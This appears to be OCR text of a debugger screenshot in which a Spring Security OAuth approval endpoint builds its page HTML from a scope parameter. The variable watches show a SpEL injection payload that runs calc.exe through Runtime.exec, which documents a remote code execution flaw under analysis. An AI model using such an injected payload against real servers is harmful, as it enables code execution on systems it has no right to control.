 53 @ private CharSequence createScopes(Map<String, Object> model, HttpServletRequest request) { request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareR
54 StringBuilder builder = new StringBuilder("<ul>"); builder: "<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope
55 Map<String, String> scopes = (Map)((Map)(model.containsKey("scopes") ? model.get("scopes") : request.getAttribute( s: "scopes"))); request: "SecurityContextHolderAwareRequestWrapper[ Fir
56 Iterator var5 = scopes.keySet().iterator();
57
58 while(var5.hasNext()) {
59 String scope = (String)var5.next();
60 String approved = "true".equals(scopes.get(scope)) ? " checked" : "";
61 String denied = !"true".equals(scopes.get(scope)) ? " checked" : ""; scopes: size = 1
62 String value = SCOPE.replace( target: "%scope%", scope).replace( target: "%key%", scope).replace( target: "%approved%", approved).replace( target: "%denied%", denied);
63 builder.append(value);
<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input
64 }
type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
65
value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec
66 builder.append("</ul>");
("calc.exe")}' value='false' checked>Deny</input></div></li></ul>
67 return builder.toString(); builder: "<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).
68 }
69 }
Debug: AlanOAuthApplication
Debugger Console Actuator
"http-nio-8080-exec...oup "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
createScopes:59, WhitelabelApprovalEndpoint (org.sp
createTemplate:32, WhitelabelApprovalEndpoint (org.s
getAccessConfirmation:22, WhitelabelApprovalEndpoin
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect
invoke:498, Method (java.lang.reflect)
this = {WhitelabelApprovalEndpoint@8438}
model = {BindingAwareModelMap@8439} size = 1
"authorizationRequest" -> {AuthorizationRequest@8311}
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@8440} "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRe... View
builder = {StringBuilder@8471} "<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exe... View
scopes = {LinkedHashMap@8475} size = 1
"scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}" -> "false"